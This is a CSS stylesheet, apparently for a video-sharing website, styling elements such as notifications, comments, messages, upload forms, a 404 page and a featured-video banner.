.pt-comment-item-reply-form input:focus { box-shadow: 0 0 5px #5bc0de; }

.mejs__overlay.mejs__layer { overflow: hidden; }
.mejs__overlay.mejs__layer img { max-height: 100%; max-width: 100%; }

.verifiacation-request-alert .alert { width: 100%; overflow: hidden; color: #fff; border-radius: 0; font-family: 'Lato', sans-serif; font-size: 16px; }

img.full-size { width: 100%; height: 100%; }

.spin { -webkit-animation-name: spin; -webkit-animation-duration: 900ms; -webkit-animation-iteration-count: infinite; -webkit-animation-timing-function: linear; -moz-animation-name: spin; -moz-animation-duration: 900ms; -moz-animation-iteration-count: infinite; -moz-animation-timing-function: linear; -ms-animation-name: spin; -ms-animation-duration: 900ms; -ms-animation-iteration-count: infinite; -ms-animation-timing-function: linear; animation-name: spin; animation-duration: 900ms; animation-iteration-count: infinite; animation-timing-function: linear; }

@-ms-keyframes spin { from { -ms-transform: rotate(0deg); }
  to { -ms-transform: rotate(360deg); } }
@-moz-keyframes spin { from { -moz-transform: rotate(0deg); }
  to { -moz-transform: rotate(360deg); } }
@-webkit-keyframes spin { from { -webkit-transform: rotate(0deg); }
  to { -webkit-transform: rotate(360deg); } }
@keyframes spin { from { transform: rotate(0deg); }
  to { transform: rotate(360deg); } }

/*Notifications*/
span#new-notifications, span#new-messages {position: absolute;display: inline-block;top: 2px;left: 23px;z-index: 100;color: #fff;background: #04abf2;border-radius: 2em;line-height: 18px;min-width: 18px;text-align: center;padding: 0 4px;font-size: 13px;}
span#new-notifications b, span#new-messages b {font-weight: normal;}
ul.notfi-dropdown { min-width: 350px !important; max-width: 400px !important; width: auto; font-family: "Lato", sans-serif; padding: 0px; margin: 0px; height: auto; box-shadow: 0 1px 4px rgba(0,0,0,0.25);right: 0;left: auto; }
ul.notfi-dropdown .headtoppoint{border-bottom-color: #04abf2;margin-left: -37px;}
ul.notfi-dropdown li h5 {width: 100%;display: block;padding: 13px 15px;margin: 0px;overflow: hidden;position: relative;font-size: 20px;font-family: Roboto;border-bottom: 1px solid #e6e6e6;}
ul.notfi-dropdown li h5 b {font-weight: 500;}
ul.notfi-dropdown li h5 i.fa-circle-o-notch {float: right;font-size: 15px;margin: 3px 0;}
ul.notfi-dropdown ul#notifications-list { width: 100%; display: block; padding: 0px; margin: 0px;  overflow: hidden;overflow-y: auto; min-height: 50px; max-height: 400px; }
ul.notfi-dropdown ul#notifications-list li.notifications-list { width: 100%; display: block; padding: 12px; margin: 0px; overflow: hidden; border-bottom: 1px solid #eaeaea; background: #fff; cursor: pointer;min-height: 70px; }
ul.notfi-dropdown ul#notifications-list li.notifications-list:last-child { border-bottom: none; }
ul.notfi-dropdown ul#notifications-list li.notifications-list:hover{background: #f7f7f7;}
ul.notfi-dropdown ul#notifications-list li.notifications-list a { padding: 0px;border: 0;text-decoration:none;overflow: visible; }
ul.notfi-dropdown ul#notifications-list::-webkit-scrollbar { width: 5px; background: transparent !important; }
ul.notfi-dropdown ul#notifications-list::-webkit-scrollbar-thumb { -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); background-color: #d0d0d0; }
ul.notfi-dropdown ul#notifications-list li.no-notifications { width: 100%; display: block; background: #fbfbfb; cursor: pointer; width: 100%; padding: 15px 0px; text-align: center; font-size: 14px; }
ul.notfi-dropdown ul#notifications-list li div.avatar {width: 50px;height: 50px;display: inline-block;float: left;margin-right: 15px;position: relative;}
ul.notfi-dropdown ul#notifications-list li div.avatar img{border-radius: 50%;}
ul.notfi-dropdown ul#notifications-list li div.avatar span{position: absolute;bottom: -6px;right: -7px;background-color: #04abf2;color: #ffffff;border-radius: 50%;width: 25px;height: 25px;text-align: center;box-shadow: 0 1px 2px rgba(0, 0, 0, 0.15);padding: 1.5px;}
ul.notfi-dropdown ul#notifications-list li div.avatar svg.feather{margin: 0;width: 14px;height: 14px;fill: #fff;}
ul.notfi-dropdown ul#notifications-list li div.notifications-info { overflow: hidden;font-family: 'Roboto';color: #333;}
ul.notfi-dropdown ul#notifications-list li div.notifications-info p { width: 100%; overflow: hidden; margin: 0px; padding: 0px; font-size: 15px; }
ul.notfi-dropdown ul#notifications-list li div.notifications-info p .main-color{font-weight: 500;color: #000000;}
ul.notfi-dropdown ul#notifications-list li div.notifications-info p a { color: #333 !important; font-family: "Lato", sans-serif; text-transform: unset; }
ul.notfi-dropdown ul#notifications-list li div.notifications-info p a:hover { color: #333 !important; text-decoration: none; }
ul.notfi-dropdown ul#notifications-list li div.notifications-info time { color: #868686;font-size: 12px;margin: 4px 0px 0px;display: block; }
ul.notfi-dropdown ul#notifications-list li div.notifications-info time svg {background: rgb(4 171 242 / 20%);color: #04abf2;padding: 4px;border-radius: 5px;width: 23px;height: 23px;}

.main-comment .delete-comment { margin-left: 3px; }
.main-comment .delete-comment i { font-size: 18px !important; margin-top: -3px; }
.main-comment .pin-comment svg.feather { color: #aaa;margin-top: 0px;width: 15px;height: 15px; visibility: hidden;cursor:pointer; }
.main-comment .pin-comment svg.feather:hover { color: #444; }
.main-comment .main-comment-data-sp:hover > .pin-comment svg.feather { visibility: visible; }
.watermark {
	position: absolute; top: 0px; z-index: 2; margin: 20px;
}
.rotate-90d { transform: rotate(-180deg); }

.rotate-r90d { transform: rotate(90deg); }

.rotate-r45d { transform: rotate(45deg); }

.load-related-videos { width: 100%;}
.load-related-videos button {border: none;text-transform: uppercase;font-size: 12px;background: #fff;text-align: center;cursor: pointer;display: block;min-width: 150px;margin: 20px auto 0;background-color: #ffffff;padding: 5px 10px;border-radius: 5px;box-shadow: 0 2px 4px rgb(0 0 0 / 8%);font-weight: 500;transition: all 0.1s ease;font-family: Roboto;}
/*.load-related-videos button span { margin: 0px 5px; }*/
.load-related-videos button:hover { border: none; }
.load-related-videos button:focus, .load-related-videos button:active { border: none !important; background: #fff !important; outline: 0 !important; box-shadow: none !important; }

.swal2-modal { border-radius: 4px !important;box-shadow: 0 7px 8px -4px rgba(0,0,0,.2), 0 13px 19px 2px rgba(0,0,0,.14), 0 5px 24px 4px rgba(0,0,0,.12); }
.swal2-modal button.swal2-styled { border-radius: 1px !important; padding-top: 5px !important; padding-bottom: 5px !important; box-shadow: none !important; font-size: 16px !important; }
.swal2-modal button.btn { border-radius: 1px !important; }

.report-video-popup .swal2-title { text-align: left; font-size: 15px; text-transform: uppercase; color: #333; font-family: "Lato", sans-serif; margin-bottom: 20px; }
.report-video-popup .report-message-label { text-align: left; font-size: 13px; color: #666; font-family: "Lato", sans-serif; }
.report-video-popup .swal2-content { text-align: left; }
.report-video-popup .swal2-content textarea { width: 100%; resize: vertical; padding: 10px; font-size: 14px; color: #555; outline: 0; }
.report-video-popup .swal2-validationerror { margin-top: 15px; }
.report-video-popup .swal2-buttonswrapper { text-align: left; }
.report-video-popup .swal2-buttonswrapper button { margin-left: 0px; }

button.btn-report.active i { color: #2ec0bc !important; }

.main-color { color: #04abf2; }

.percent { left: 0 !important; right: 0 !important; margin-top: -10px; margin-left: auto !important; margin-right: auto !important; width: 50%; text-align: center; }

.upload { line-height: unset !important; display: table; text-align: center; margin-bottom: 20px; color: #999; }
.upload.hover { border: 3px dashed #04abf2; cursor: pointer; color: #04abf2; }
.upload > div { display: table-cell; vertical-align: middle; }
.upload > div h4 { padding: 0px; margin: 0px; font-size: 25px; font-weight: 700; font-family: "Lato", sans-serif; }
.upload > div p { padding: 0px; margin: 0px; font-family: "Lato", sans-serif; }

.player-video .video-processing { width: 100%; text-align: center; position: relative; overflow: hidden; max-height: 755px;}
.player-video.movie .video-processing {
    max-height: 670px;
}
.player-video .video-processing img { width: 100%; min-height: 100%; }
.player-video .video-processing div { width: 100%; height: 100%; position: absolute; background: #d0d0d0; left: 0; top: 0; bottom: 0; right: 0; z-index: 100; }
.player-video .video-processing div h5 { color: #000; font-size: 17px; font-family: "Lato", sans-serif;position: absolute;left: 50%;top: 50%;transform: translate(-50%, -50%); }
.player-video .video-processing div svg.feather{margin: 0px 0px 15px;width: 39px;height: 39px;animation-duration: 700ms;}
.player-video .video-processing div h5 .btn-main {font-weight: 500;font-family: "Roboto", sans-serif;padding: 10px 25px;border: 0;border-radius: 2em;box-shadow: 0 1px 4px rgba(0, 0, 0, 0.25);margin: 0 5px;}

.comments-loading { width: 100%; text-align: center; padding: 20px 0px; font-size: 20px; color: #999; }

.video-list-title a h4 { height: unset !important; max-height: 2.2em; overflow: hidden; }

.video-latest-list.video-wrapper .video-title a { height: unset !important; overflow: hidden; }

.nav.navbar-nav.navbar-right .dropdown.profile-nav ul { right: 0px !important; left: auto; }

.comments-header { font-weight: normal !important; font-family: "Verdana", sans-serif; }

.sort-comments-dropdown { margin-left: 10px; }
.sort-comments-dropdown ul.dropdown-menu { border-radius: 0px; padding: 0px; margin: 0px; }
.sort-comments-dropdown ul.dropdown-menu li a { padding: 10px 15px; }
.sort-comments-dropdown .dropdown-toggle { font-size: inherit; text-transform: capitalize; }
.sort-comments-dropdown .dropdown-toggle i { font-size: 20px; }

.upload-video.hover { border-color: #04abf2; cursor: pointer; color: #04abf2; }

.upload-ffmpeg-mode #choose-thumnail-cr .carousel-inner .item { height: 420px !important; }
.upload-ffmpeg-mode #choose-thumnail-cr .carousel-inner .item img { width: 100%; min-height: 100% !important; }
.upload-ffmpeg-mode #choose-thumnail-cr .choose-thumnail-control { padding: 10px 0px; }
.upload-ffmpeg-mode #choose-thumnail-cr .choose-thumnail-control span { text-transform: uppercase; font-size: 12px; font-family: "Lato", sans-serif; }
.upload-ffmpeg-mode #choose-thumnail-cr .choose-thumnail-control a { text-decoration: none; border-radius: 0px; padding: 0px 10px; }

.contact-us-form { margin-bottom: 50px; }

#new-message-form { position: relative;padding: 15px;display: flex;border-top: 1px solid #ddd;}
#new-message-form #send-button {background: transparent;padding: 5px;border: 2px solid #bdbdbd;color: #232323;border-radius: 50%;position: absolute;right: 23px;bottom: 23px;}

.countunseen { background-color: #c23321;padding: 2px 7px;width: auto;border-radius: 2px;color: #fff;float: right;margin: 10px 4px; }

.countunseen:empty { padding: 0;margin:0; }

.user-messages { background-color: transparent; }
.user-messages .messages .istyping { margin-bottom: 10px; position: relative; max-width: 80%; width: auto; }
.user-messages .messages .istyping .user-avatar { width: 33px; float: left; }
.user-messages .messages .istyping .user-avatar img { width: 100%; border-radius: 100%; }
.user-messages .messages .istyping .user-message { background-color: #fff;padding: 7px 13px;border-radius: 17px;word-break: break-word;width: auto;margin-left: 40px;box-shadow: 0 1px 1px 0 rgba(0, 0, 0, 0.15); }
.user-messages .messages .message { margin-bottom: 10px; position: relative; max-width: 80%; width: auto; }
.user-messages .messages .message .user-avatar { width: 33px; float: right; }
.user-messages .messages .message.pull-left .user-avatar { float: left; }
.user-messages .messages .message .user-avatar img { width: 100%; border-radius: 100%; }
.user-messages .messages .message .user-message { background-color: #fff;padding: 7px 13px;border-radius: 12px 12px 0 12px;word-break: break-word;width: auto;box-shadow: 0 1px 1px 0 rgba(0, 0, 0, 0.15);margin-right: 40px;}
.user-messages .messages .message.pull-left .user-message {background: #04abf2;color: white;border-radius: 12px 12px 12px 0;box-shadow: none;margin-left: 40px;margin-right: 0;}

.user-send-message { width: 100%; }
.user-send-message textarea { border: 0;padding: 15px 55px 15px 15px;resize: none;width: 100%;box-shadow: inset 0 0 0 1px rgb(0 0 0 / 10%);height: 50px; }

.messages-sidebar { overflow: auto;border-right: 1px solid #e4e4e4;}
.messages-sidebar .search-box { position: relative;padding: 15px;background-color: white;border-bottom: 1px solid #ededed;    display: flex;
    align-items: center;}
.messages-sidebar .search-box .search-box-inner {
	position: relative;flex: 1 1 auto;
}
.messages-sidebar .search-box input {width: 100%;padding: 3px 12px;padding-left: 60px;border-radius: 10px;height: 38px;border: 2px solid #dedede;}
.messages-sidebar .search-box svg.feather {position: absolute;margin: 0;pointer-events: none;background: rgb(0 0 0 / 5%);border-right: 2px solid #dedede;height: 34px;width: 50px;border-radius: 8px 0 0 8px;top: 2px;left: 2px;padding: 8px;}
.messages-sidebar .search-box > .btn {
	flex: 0 0 auto;
    border-radius: 10px;
    height: 38px;
    border: 2px solid #dedede;
    background: transparent;
    padding: 0 10px;
}
.messages-sidebar ul { list-style: none;height: calc(100vh - 166px);overflow-y: auto;margin: 0;padding: 0 15px;}
.messages-sidebar ul li { height: 71px;border-bottom: 1px solid #f1f1f1;background: transparent !important;}
.messages-sidebar ul li:last-child{border:0;}
.messages-sidebar ul li a { transition: all .2s; }
.messages-sidebar ul li a .user-avatar { width: 52px; float: left; margin: 0px 15px 0px 5px; }
.messages-sidebar ul li a .user-avatar img { width: 100%; border-radius: 100%; }
.messages-sidebar ul li a .user-name {margin: 6px 0px 1px;font-weight: bold;display: block;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;font-size: 15px;color: #222;}
.messages-sidebar ul li a .user-last-message { font-size: 13px; color: #999; }
.messages-sidebar ul li a .time {
	    float: right;
    margin: 12px 4px;
    font-size: 13px;
}
.messages-sidebar ul li a:hover { background-color: rgba(0, 0, 0, 0.02); color: #1da1f2; }

.hash { color: #1da1f2 !important; }

.messages-sidebar ul li a { display: block;padding: 9.5px 5px; }
.messages-sidebar ul li a:hover, .messages-sidebar ul li a:focus { text-decoration: none; }
.messages-sidebar ul li.active { background-color: #f5f5f5; }

@keyframes blink { 0% { opacity: .4; transform: scale(1.5); }
  20% { opacity: 1; transform: scale(1.5); }
  100% { opacity: .4; transform: scale(1.5); } }
.messages-sidebar .saving { color: #1da1f2 !important; }

.saving span { color: #1da1f2 !important; animation-name: blink; animation-duration: .5s; animation-iteration-count: infinite; animation-fill-mode: both; }

.saving.sidebar span { margin-right: 5px; font-size: 12px; }

.saving span:nth-child(2) { animation-delay: .1s; }

.saving span:nth-child(3) { animation-delay: .2s; }

.ellipsis, .user-last-message { text-overflow: ellipsis; max-height: 20px; white-space: nowrap; overflow: hidden; }

#delete-conversation { cursor: pointer; }

#load-more-messages { position: absolute; left: 50%; margin-left: -20px; top: 60px; background-color: #1da1f2; color: #fff; border: none; display: none; height: 40px; width: 40px; z-index: 99999; padding: 5px; border-radius: 100%; transition: all 0.2s; box-shadow: 0 1rem 3rem rgba(0, 0, 0, 0.15); outline: 0; }
#load-more-messages:hover { transform: translateY(-3px); }


/*Styles*/
.btn {outline: 0 !important;}
.btn-default {background: #ebeef0;border: 0;}
svg.feather {margin-top: -4px;width: 19px;height: 19px;}
svg {vertical-align: middle;}
.btn-default svg.feather {margin-top: -3px;width: 16px;height: 16px;}
.bold{font-weight:bold;}
.pt_shadow{box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;}
.pt_vid_fixed_height{min-height: 66.4px;max-height: 66.4px;}
.alert {background-color: #f7f7f7;border: 0;border-top: 4px solid;border-radius: 0;box-shadow: 0 1px 2px rgba(0, 0, 0, 0.15);padding: 30px;}
.w-100{width:100%}
#wave{position: absolute;top: 158px;transform: rotate(180deg);}
.modal-footer {padding: 10px 15px 10px 15px !important;background-color: #fafbfc;border-radius: 0 0 4px 4px;border-top: 1px solid #e7e8ec;}
.modal-footer .btn-main svg.feather {width: 17px;height: 17px;margin: -2px 3px 0px 0px;}
.p-relative{position:relative;}
.yp_trans{background: transparent;box-shadow: none;}
.dark_hr{border-color: #e7e7e7;margin: 15px 50px;}
#main-container{margin-top: 20px;}
.w100 {width: 100%;overflow: hidden;}
.page_head {display:flex;align-items:center;}
.page_head svg {margin-right: 10px;width: 35px;height: 35px;background-color: #607D8B;color: white;border-radius: 50%;padding: 6px;}
.swal2-modal .swal2-title:empty{margin: 0;}

/*Snackbar*/
.snackbar-container{transition:all .5s ease;transition-property:top,right,bottom,left,opacity;font-size:14px;min-height:14px;background-color:#070b0e;position:fixed;display:flex;justify-content:space-between;align-items:center;color:#fff;line-height:22px;padding:18px 24px;bottom:0;top:0;opacity:0;z-index:9999;box-shadow: 0 2px 5px 0 rgb(0 0 0 / 16%), 0 2px 10px 0 rgb(0 0 0 / 12%);}.snackbar-container p {font-size: 16px !important;}.snackbar-container .action{background:inherit;display:inline-block;border:none;font-size:inherit;text-transform:uppercase;color:#04abf2;margin:0 0 0 24px;padding:0;min-width:min-content;cursor:pointer}@media (min-width:640px){.snackbar-container{min-width:288px;max-width:568px;display:inline-flex;border-radius:10px;margin:24px;bottom:-100px}}@media (max-width:640px){.snackbar-container{left:0;right:0}}.snackbar-pos.bottom-center{top:auto!important;bottom:0;left:50%;transform:translate(-50%,-50%)}.snackbar-pos.bottom-left{top:auto!important;bottom:0;left:0}.snackbar-pos.bottom-right{top:auto!important;bottom:0;right:0}.snackbar-pos.top-left{bottom:auto!important;top:0;left:0}.snackbar-pos.top-center{bottom:auto!important;top:0;left:50%;transform:translate(-50%,-50%)}.snackbar-pos.top-right{bottom:auto!important;top:0;right:0}

/*Material Header*/
.wo_about_wrapper_parent{position: absolute;top: 56px;width: 100%;left: 0px;min-height: 280px;max-height: 280px;}
.wo_about_wrapper{position:relative;min-height: 280px;}
.hero-overlay {background: #04abf2;position: absolute;width: 100%;height: 100%;padding-top: 15px;}
.wo_about_wrapper .hero-overlay {background-color: #04abf2;position: absolute;width: 100%;height: 100%;}
.mat_header {display:flex;align-items:center;margin-bottom: 70px;}
.mat_header h1 {color: white;margin: 0;line-height: 36px;font-family: 'Lato', sans-serif;display:flex;align-items:center;}
.mat_header h1 svg{margin-right: 10px;width: 40px;height: 40px;background-color: white;border-radius: 50%;color: #04abf2;padding: 8px;box-shadow: 0 1px 6px rgba(0, 0, 0, 0.3);}
.pt_page_margin{margin-top: 50px;position: relative;}

/*Empty State*/
.empty_state{margin-top: 80px !important;margin-bottom: 80px !important;font-size: 18px;color: #2d2d2d !important;display: block;text-align: center;}
.empty_state svg.feather {display: block;margin: 0px auto 15px;width: 110px;height: 110px;color: #04abf2;position: relative;padding: 40px;background-position: center;background-repeat: no-repeat;background-size: contain;background-image: url("data:image/svg+xml;charset=UTF-8, %3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3e%3cpath d='m512 256c0 141.386719-114.613281 256-256 256s-256-114.613281-256-256 114.613281-256 256-256 256 114.613281 256 256zm0 0' fill='rgb(4 171 242 / 8%25)'/%3e%3cpath d='m384 256c0 70.691406-57.308594 128-128 128s-128-57.308594-128-128 57.308594-128 128-128 128 57.308594 128 128zm0 0' fill='rgb(4 171 242 / 10%25)'/%3e%3c/svg%3e");}

/*Forms*/
.pt_forms .form-group{margin: 0;margin-bottom: 15px;padding: 0;}
.pt_forms .form-group label.col-md-12 {margin: 5px 0px 5px 0px;font-size: 14px;font-weight: 500;}
.pt_forms .form-group input[type=text], .pt_forms .form-group input[type=email], .pt_forms .form-group input[type=password], .pt_forms .form-group select, .pt_forms .form-group input[type=number] {border: 2px solid #e6e6e6;border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;height: 40px !important;line-height: 14px;padding-left: 15px;transition: all 0.1s ease-in-out;box-shadow: none;}
.pt_forms .form-group textarea {border: 2px solid #e6e6e6;border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;padding-left: 15px;transition: all 0.1s ease-in-out;box-shadow: none;resize: none;}
.pt_forms .form-group input[type=text]:focus, .pt_forms .form-group input[type=email]:focus, .pt_forms .form-group input[type=password]:focus, .pt_forms .form-group select:focus, .pt_forms .form-group textarea:focus, .pt_forms .form-group input[type=number]:focus {border-color: #b3b3b3;}
.pt_forms .form-group .help-block {opacity: 0;-webkit-transition: all 0.2s cubic-bezier(0.64, 0.09, 0.08, 1);-moz-transition: all 0.2s cubic-bezier(0.64, 0.09, 0.08, 1);transition: all 0.2s cubic-bezier(0.64, 0.09, 0.08, 1);}
.pt_forms .form-group input:focus + .help-block, .pt_forms .form-group textarea:focus + .help-block {opacity: 1;}
.pt_forms .ui-widget.ui-widget-content{border:2px solid #e6e6e6;margin: 0;}
.pt_forms ul.tagit li.tagit-new{padding: 0;margin: 0;}
.pt_forms ul.tagit li.tagit-new input{border: 0;}
.pt_forms .last-sett-btn{margin: 0px -25px -25px -25px;}
.pt_forms .setting-panel-mdbtn {padding: 9px 18px;border-radius: 4px;box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);text-transform: uppercase;font-weight: 500;margin: 2px 25px;height: auto !important;}
.upload-product-image {width: 100px;height: 100px;border-radius: 4px;border: 2px dashed #cecece;cursor: pointer;display: table;margin: 0px 6px;}
.upload-image-content {font-size: 15px;color: #555;transition: all 0.2s ease-in-out;display: table-cell;vertical-align: middle;text-align: center;}
#productimage-holder {width: 100%;padding: 0px 8px;margin: 0px 0px 0px;white-space: nowrap;}
#productimage-holder .thumb-image {width: 100px;height: 100px;margin: 0px 5px 0px 0px;display: inline-block;object-fit: cover;user-select: none;pointer-events: none;border-radius: 4px;}
.pt_design_button{width: 180px;display: table;min-height: 180px;overflow: hidden;border: 2px dashed #ccc;background: #fff;padding: 5px;}
.pt_design_button span {vertical-align: middle;display: table-cell;text-align: center;color: #666;}
.pt_design_button svg.feather {margin-top: 0px;width: 45px;height: 45px;color: #cecece;}

/*404 Page*/
.pt_404{padding: 45px 15px 100px;box-shadow: 0 1px 3px 0 rgba(0,0,0,.2), 0 1px 1px 0 rgba(0,0,0,.14), 0 2px 1px -1px rgba(0,0,0,.12);border: 0;border-radius: 3px;}
.pt_404>span{font-size: 160px;font-weight: bold;user-select:none;color: white;text-shadow: 5px 5px 15px rgba(0, 0, 0, 0.15);background: linear-gradient(135deg, #596368 0%,#38444a 100%);-webkit-background-clip: text;-webkit-text-fill-color: transparent;}
.pt_404>span svg{vertical-align: middle;margin-top: -20px;filter: drop-shadow(5px 5px 15px rgba(0, 0, 0, 0.15));}
.pt_404 .btn {margin: 35px 0px 0px;}

/*FAB Button*/
.fixed-action-btn {user-select: none;position: fixed;bottom: 16px;right: 16px;display:none;z-index: 9;}
body.fab_open .fixed-action-btn {z-index: 1150;}
.btn-fab-floating {cursor: pointer;display: flex;align-items: center;justify-content: center;position: relative;border-radius: 50%;height: 56px;width: 56px;color: #ffffff;background-color: #04abf2;box-shadow: 0 3px 5px -1px rgba(0,0,0,.2), 0 6px 10px 0 rgba(0,0,0,.14), 0 1px 18px 0 rgba(0,0,0,.12);}
.btn-fab-floating svg{width: 26px;height: 26px;}
#btn-fab-main.active svg{-webkit-transform: rotate(45deg);-moz-transform: rotate(45deg);-ms-transform: rotate(45deg);-o-transform: rotate(45deg);transform: rotate(45deg);transition: all 0.2s ease-in-out;}
.fixed-action-btn ul{padding:0px;margin: 0px;position: absolute;bottom: 65px;left: 50%;transform: translateX(-50%);background: transparent;pointer-events: none;}
.fixed-action-btn ul li{display: inline-block;height: 40px;width: 40px;text-align: center;background-color: #fff;margin: 7px 0px;border-radius: 50%;-webkit-transform: scaleY(0.4) scaleX(0.4);-moz-transform: scaleY(0.4) scaleX(0.4);-ms-transform: scaleY(0.4) scaleX(0.4);-o-transform: scaleY(0.4) scaleX(0.4);transform: scaleY(0.4) scaleX(0.4);-webkit-transition: all 0.4s cubic-bezier(0.64, 0.09, 0.08, 1);-moz-transition: all 0.4s cubic-bezier(0.64, 0.09, 0.08, 1);transition: all 0.4s cubic-bezier(0.64, 0.09, 0.08, 1);cursor: pointer;opacity: 0;visibility: hidden;box-shadow: 0 2px 5px 0 rgba(0,0,0,.26);position: relative;}
.btn-floating {display: flex;align-items: center;justify-content: center;height: 100%;position:relative;}
.btn-fab-floating.active + ul > li {-webkit-transform: scaleY(1) scaleX(1) translateY(0px);-moz-transform: scaleY(1) scaleX(1) translateY(0px);-ms-transform: scaleY(1) scaleX(1) translateY(0px);-o-transform: scaleY(1) scaleX(1) translateY(0px);transform: scaleY(1) scaleX(1) translateY(0px);opacity: 1;visibility: visible;pointer-events: auto;}
.btn-floating p {margin: 0;position: absolute;top: 50%;transform: translateY(-50%);right: 50px;background-color: white;box-shadow: 0 1px 2px rgba(0, 0, 0, 0.13);color: #414141;padding: 4px 12px;border-radius: 4px;font-size: 13px;line-height: normal;}
.btn-floating svg{width: 18px;height: 18px;}

/*Home Page*/
.container-full {width: 100%;}
.container-home {margin: auto;width: 100%;max-width: 1400px;padding: 0 15px;}
.pt_home_top_m {margin: -150px 0 0;position: relative;}
.video-player-page .last_hr:last-child hr{display:none;}
.home-page-categories .title h4 {display: flex;align-items: center;margin: 0;}
.home-page-categories .title h4 > div{width: 32px;height: 32px;display: flex;align-items: center;justify-content: center;border-radius: 50%;color: white;background-color: #04abf2;margin-right: 8px;}
.home-page-categories .title h4 svg{margin:0;}
.home-page-categories .videos .duration{position: absolute;right: 4px;bottom: 4px;padding: 1px 5px;font-weight: 500;font-size: 11px;background-color: rgba(0, 0, 0, 0.75);color: #ededed;height: 16px;line-height: 14px;border-radius: 2px;}
.cus_slider .slick-prev, .cus_slider .slick-next{transform: none;top: 40px;width: 40px;height: 40px;box-shadow: 0 4px 4px rgba(0, 0, 0, 0.3), 0 0 4px rgba(0, 0, 0, 0.2);}
.cus_slider .slick-prev svg.feather, .cus_slider .slick-next svg.feather{width: 24px;height: 24px;color: #929292;}
.cus_slider .slick-prev{left: -20px;}
.cus_slider .slick-next{right: -20px;}

/*Categories*/
.pt_sec_nav_cats {margin: -20px -15px 0;background: rgb(255 255 255 / 72%);padding: 15px 15px;box-shadow: 0 1px 0 rgb(0 0 0 / 6%);position: relative;z-index: 9;-webkit-backdrop-filter: saturate(180%) blur(20px);backdrop-filter: saturate(180%) blur(20px);}
/*.pt_sec_nav_slide {overflow: hidden;overflow-x: auto;white-space: nowrap;margin: 0;position: relative;background: transparent !important;}*/
.pt_sec_nav_slide > div {margin: 0 5px;
    display: block;
    background: transparent !important;
    flex: 0 0 auto;width: auto;}
.pt_sec_nav_slide > div a {border: 1px solid rgb(0 0 0 / 25%);border-radius: 2em;padding: 0 15px;text-decoration: none;display: block;line-height: 26px;color: #222;transition: all 0.2s ease;}
.pt_sec_nav_slide > div a:hover {
	background: rgb(0 0 0 / 9%);
}
.pt_sec_nav_slide > div a.active {font-weight: 500;background: rgb(255 255 255 / 60%);color: #000;}
.pt_sec_nav_slide_prnt .swiper-button-next.swiper-button-disabled, .pt_sec_nav_slide_prnt .swiper-button-prev.swiper-button-disabled {opacity: 0;visibility: hidden;}
.pt_sec_nav_slide_prnt .swiper-button-next, .pt_sec_nav_slide_prnt .swiper-button-prev {border: 1px solid #dedede;
    border-radius: 50%;
    text-align: center;
    padding: 0;
    height: 28px;line-height: 28px;
    width: 28px;
    position: absolute;
    top: 0;
    box-shadow: 0 0 10px 10px rgb(0 0 0 / 9%);
    margin: 0;color: currentColor;}
.pt_sec_nav_slide_prnt .swiper-button-next:after, .pt_sec_nav_slide_prnt .swiper-button-prev:after {
	font-size: 14px;
    font-weight: bold;
}
.pt_sec_nav_slide_prnt .swiper-button-next {right: 0;}
.pt_sec_nav_slide_prnt .swiper-button-prev {left: 0;}

/*Featured Video*/
.pt_feat_vid {position: relative;margin: -60px -15px 0;padding-bottom: 720px;}
.pt_feat_vid_innr, .pt_feat_vid_content {position: absolute;top: 0;right: 0;bottom: 0;left: 0;width: 100%;height: 100%;}
.pt_feat_vid_innr:before {content: '';position: absolute;top: 320px;right: 0;bottom: 0;left: 0;pointer-events: none;background: linear-gradient(360deg, #191c1d 0%, rgb(255 255 255 / 0%) 100%);}
.pt_feat_vid_innr > img {height: 100%;width: 100%;object-fit: cover;}
.pt_feat_vid_content, .pt_feat_vid_content .row {display: flex;align-items: flex-end;}
.pt_feat_vid_content .container-home {margin: auto auto 200px;}
.pt_feat_vid_content .home-page-categories .title h4 {color: #fff;}
.pt_feat_vid_details h1 {font-size: 60px;max-height: 130px;overflow: hidden;text-shadow: 2px 2px 3px rgb(0 0 0 / 15%);}
.pt_feat_vid_details h1 a {color: #fff;text-decoration: none;}
.pt_feat_vid_details p {color: rgb(255 255 255 / 86%);}
.pt_feat_vid_details p span {display: inline-block;margin: 0 8px;}
.pt_feat_vid_details .btn {margin: 30px 0 0;border-radius: 10px;min-width: 100px;transition: all 0.2s;}
.pt_feat_vid_details .btn:hover {transform: translateY(-3px);}
.pt_feat_vid_details .btn svg {width: 20px;height: 20px;margin: -2px 0 0;}
.pt_feat_vid_content .video-title {width: 100%;padding: 30px;background-color: rgb(255 255 255 / 15%);border-radius: 10px;position: relative;-webkit-backdrop-filter: saturate(180%) blur(5px);backdrop-filter: saturate(180%) blur(5px);}
.pt_feat_vid_content .video-title .publisher-element{width: 100%;margin: 0;padding: 0;border: 0;}
.pt_feat_vid_content .video-title .publisher-element .publisher-avatar {margin-right: 13px;min-width: 48px;}
.pt_feat_vid_content .video-title .publisher-element .publisher-avatar img{border-radius: 50%;}
.pt_feat_vid_content .video-title .publisher-element .publisher-name > a{font-size: 19px;white-space: nowrap;overflow: hidden;display: block;text-overflow: ellipsis;max-width: 210px;color: #fff;font-weight: 400;}
.pt_feat_vid_content .video-title .publisher-element .publisher-subscribe-button {margin-top: 5px;}
.pt_feat_vid_content .video-title .publisher-element button, .pt_feat_vid_content .video-title .publisher-element .btn-subscribed {box-shadow: none;padding: 3px 15px;font-size: 13px;color: white;display: inline-block;}
.pt_feat_vid_content .video-title .publisher-element button svg, .pt_feat_vid_content .video-title .publisher-element .btn-subscribed svg {display:none;}
.pt_feat_vid_content .video-title .publisher-element .subs-amount {padding: 3.9px 9px;vertical-align: middle;margin-left: 9.5px;}
.pt_feat_vid_content .video-title hr {border-color: rgb(255 255 255 / 30%);}
.pt_feat_vid_content .video-title .video-big-title {margin:0;max-height: 150px;overflow: hidden;color: rgb(255 255 255 / 80%);}
.pt_feat_vid_content .video-title .video-big-title a {word-break: break-word;color: #fff;}
.pt_feat_vid_content .video-title .video-big-title p {font-size: 14px; overflow: hidden;}
